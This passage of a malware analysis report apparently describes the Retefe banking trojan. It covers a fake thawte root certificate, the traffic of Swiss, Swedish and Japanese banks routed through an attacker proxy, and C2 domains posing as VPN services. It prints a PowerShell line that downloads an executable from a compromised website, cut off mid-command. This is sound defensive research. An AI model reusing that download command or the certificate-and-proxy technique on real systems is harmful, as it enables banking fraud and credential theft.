Certificate Root
thawte Primary Root CA - G4
Root certificate authority
Expires: Saturday, May 24, 2025 at 12:03:09 AM Pacific Daylight Time
✕This root certificate is not trusted
Trust
Details
| Subject Name | |
| Country | US |
| State/Province | CA |
| Locality | SanFrancisco |
| Organization | "thawte, Inc." |
| Organizational Unit | Certification Services Division |
| Common Name | thawte Primary Root CA - G4 |
| Email Address | |
Figure 3: Fake “thawte, Inc.” Root Certificate installed by Retefe.
After installing the certificate, Retefe makes a request to a server over HTTPS to retrieve JavaScript code that will reconfigure the system proxy for web browsing to route traffic for specific banking domains through a server controlled by the attacker. The proxy server performs a man-in-the-middle attack against the traffic, decrypting and possibly modifying the request before re-encrypting the data and passing it on to the bank. Retefe installs the new root certificate to prevent users from receiving a notification that the website they are contacting should not be trusted.
The Retefe command and control server appears to only return this proxy configuration code if the infected host is located in Switzerland, Sweden or Japan. Retefe changes command and control servers frequently, but the most recent campaigns use domains that mimic the names of VPN services, including:
securevpnalarm.net
hsshvpn.net
After installing the certificate and reconfiguring the system proxy, Retefe uses another PowerShell command to download an additional executable. In many cases we have identified this malware as a variant of Smoke Loader, a modular backdoor Trojan capable of stealing credentials from the infected system.
Retefe variants download additional malware from multiple URLs, but in most cases the server hosting the executable is a compromised website hosted in the country being targeted by the sample. Below is one example of the PowerShell script that initiates the download and executes it.
powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile('http://www.schweizerhof-wetzikon[.]ch/images/rtucrtmirumctrutbitueriumxe/ivotyimoyctorieotcmir.exe'
3/4